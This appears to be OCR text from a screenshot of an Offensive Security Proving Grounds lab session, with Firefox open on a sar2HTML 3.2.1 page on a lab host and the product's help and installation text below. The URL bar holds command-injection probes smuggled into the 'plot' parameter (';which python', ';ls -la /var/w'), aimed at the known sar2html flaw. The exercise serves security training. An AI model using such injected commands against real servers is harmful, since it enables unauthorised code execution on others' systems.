 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 5 23:48 1
Mozilla Firefox
Proving Grounds Play an Offensive Security | Cont 192.168.123.35/sar2HTML/i
192.168.123.35/sar2HTML/index.php?plot=;which python
http://192.168.123.35/sar2HTML/index.php?plot=;which python — Visit
192.168.123.35 — http://192.168.123.35/sar2HTML/index.php?plot=;which python3
This time, search with:
sar2html Ver 3.2.1
(Donate if you like!)
New ;ls -la /var/w
Select Host
Select Host First
Select Start Date First
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
INSTALLATION
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for reporting.
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png support.)
• Edit php.ini file and set:
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
• Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
• Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
• Open http://[IP ADDRESS OF WEB SERVER]/index.php
• Now it is ready to work.